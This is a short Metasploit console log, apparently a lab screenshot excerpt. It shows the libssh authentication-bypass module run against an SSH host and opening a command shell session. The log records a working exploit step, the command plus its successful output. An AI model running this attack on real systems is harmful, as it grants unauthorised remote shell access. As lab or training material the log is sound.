 msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > exploit
[*] 192.205.175.4:22 - Attempting authentication bypass
[*] Attempting "Shell" Action, see "show actions" for more details
[*] Command shell session 1 opened (192.205.175.2:39851 → 192.205.175.4:
22) at 2025-09-23 20:29:43 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) >